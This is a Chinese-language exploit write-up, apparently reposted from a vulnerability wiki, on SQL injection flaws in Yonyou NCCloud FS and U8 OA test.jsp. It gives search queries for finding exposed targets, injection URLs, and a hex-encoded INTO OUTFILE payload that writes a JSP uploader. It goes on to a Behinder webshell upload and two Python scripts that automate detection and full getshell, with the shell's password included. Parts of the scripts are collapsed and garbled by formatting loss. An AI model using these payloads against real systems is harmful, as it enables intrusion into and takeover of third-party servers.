用友 NCCloud FS文件管理 登录页面对用户名参数没有过滤,存在SQL注入。
FoFa
"NCCloud"
登录页面这样子:
http://xxx.xxx.xxx.xxx/fs/

登录请求包如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 GET /fs/console?username=test&password=DESX6dwAYlg6KF%2FlkR28c48speMx%2BQDwjnBDfMdTN%2Fk%3D HTTP/1.1
对 username 进行注入
用友 U8 OA test.jsp SQL注入漏洞 原文:http://wiki.peiqi.tech/PeiQi_Wiki/OA产品漏洞/用友OA/用友 U8 OA test.jsp SQL注入漏洞.html
用友 U8 OA test.jsp文件存在 SQL注入漏洞,由于与致远OA使用相同的文件,于是存在了同样的漏洞。
FoFa 搜 "用友U8-OA"
http://x.x.x.x:8082/yyoa/index.jsp

PoC 1 / yyoa/ common/ js/ menu/ test.jsp?doType= 101 & S1= (SELECT % 20 MD5(1 ))

构造Payload获取路径 /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
得到物理路径 E:\Program Files\UFIDA\U8_OA\mysql\bin..\

通过 into outfile 写入文件,这里因为 jsp木马存在特殊符号,使用 hex编码上传允许文件上传的jsp文件到:D:/Program Files/UFIDA/U8-OA/tomcat/webapps/yyoa/,即,根目录:
1 http://x.x.x.x/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27D:/Program Files/UFIDA/U8-OA/tomcat/webapps/yyoa/3_upload.jsp%27
如上图则上传成功,访问 360_upload.jsp 为空白不报错页面不存在就是真正上传成功。

发送请求包上传冰蝎webshell,需要进行url编码一下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST /yyoa/360_upload.jsp?f=cdnwebshell.jsp HTTP/1.1

连接shell http://x.x.x .//yyoa/cdnwebshell.jsp
不知道什么原因,冰蝎连接,一直提示获取秘钥失败,直接换哥斯拉,连接成功:
自动化脚本 佩奇大佬的脚本
检测注入:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import requestsimport sysimport randomimport refrom requests.packages.urllib3.exceptions import InsecureRequestWarningdef title ():print ('+------------------------------------------' )print ('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m' )print ('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m' )print ('+ \033[34m公众号 : PeiQi文库 \033[0m' )print ('+ \033[34mTitle : 用友 U8 OA test.jsp SQL注入漏洞 \033[0m' )print ('+ \033[36m使用格式: python3 poc.py \033[0m' )print ('+ \033[36mFile >>> ip.txt \033[0m' )print ('+------------------------------------------' )def POC_1 (target_url ):"/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))" "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36" ,try :False , timeout=5 )if "c4ca4238a0b923820dcc509a6f75849b" in response.text and response.status_code == 200 :print ("\033[32m[o] 目标 {}存在漏洞 \n[o] 响应地址: {} \033[0m" .format (target_url, vuln_url))else :print ("\033[31m[x] 目标 {}不存在漏洞 \033[0m" .format (target_url))except Exception as e:print ("\033[31m[x] 目标 {} 请求失败 \033[0m" .format (target_url))if __name__ == '__main__' :str (input ("\033[35mPlease input Attack Url\nUrl >>> \033[0m" ))
getshell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 import requestsimport sysimport randomimport reimport base64import timeimport jsonfrom requests.packages.urllib3.exceptions import InsecureRequestWarningdef title ():print ('+------------------------------------------' )print ('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m' )print ('+ \033[34mGithub : https://github.com/PeiQi0 \033[0m' )print ('+ \033[34m公众号 : PeiQi文库 \033[0m' )print ('+ \033[34mVersion: 致远OA \033[0m' )print ('+ \033[36m使用格式: python3 poc.py \033[0m' )print ('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m' )print ('+------------------------------------------' )def POC_1 (target_url ):"/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)" try :False , timeout=5 )if '序号' in response.text and "@@basedir" in response.text and response.status_code == 200 :r'>(.*)\\UFseeyon\\' , response.text)[0 ]2 ] + '/' + OA_dir[3 :]print ("\033[32m[o] 目标 {}存在漏洞, 安装路径为:{} \033[0m" .format (target_url, OA_dir))"peiqi_upload{}.jsp" .format (random.randint(1 ,999 ))"/UFseeyon/OA/tomcat/webapps/yyoa/{}" .format (webshell_name)else :print ("\033[31m[x] 目标 {}不存在漏洞 \033[0m" .format (target_url))except Exception as e:print ("\033[31m[x] 目标 {} 请求失败 \033[0m" .format (target_url), e)def POC_2 (target_url, OA_dir, webshell_name ):"/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27{}%27" .format (OA_dir)try :False , timeout=5 )if 'already' in response.text and response.status_code == 200 :print ("\033[32m[o] 文件写入木马上传失败,目标已存在相同文件,请重新运行\033[0m" )elif "No Data" in response.text and response.status_code == 200 :print ("\033[32m[o] 文件写入木马上传成功,上传路径为 {}\033[0m" .format (OA_dir))else :print ("\033[31m[x] 目标 {} 木马上传失败 \033[0m" .format (target_url))except Exception as e:print ("\033[31m[x] 目标 {} 请求失败 \033[0m" .format (target_url), e)def POC_3 (target_url, webshell_name ):"peiqiwebshell{}.jsp" .format (random.randint(1 ,999 ))"/yyoa/{}?f={}" .format (webshell_name, rebe_webshell)"t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E" "Content-Type" : "application/x-www-form-urlencoded" try :print ("\033[32m[o] 正在请求:{}\033[0m" .format (vuln_url))False , timeout=5 )if response.status_code == 200 :print ("\033[32m[o] 木马上传成功, 路径为:{}/yyoa/{}\033[0m" .format (target_url, rebe_webshell))print ("\033[32m[o] 请使用冰蝎连接,密码为: rebeyond\033[0m" )else :print ("\033[31m[x] 木马上传失败,可能被拦截 \033[0m" .format (target_url))except Exception as e:print ("\033[31m[x] 目标 {} 请求失败 \033[0m" .format (target_url), e)if __name__ == '__main__' :str (input ("\033[35mPlease input Attack Url\nUrl >>> \033[0m" ))
Reference:
http://wiki.peiqi.tech/PeiQi_Wiki/OA产品漏洞/用友OA/用友NCCloudFS文件管理SQL注入.html
http://wiki.peiqi.tech/PeiQi_Wiki/OA产品漏洞/用友OA/用友 U8 OA test.jsp SQL注入漏洞.html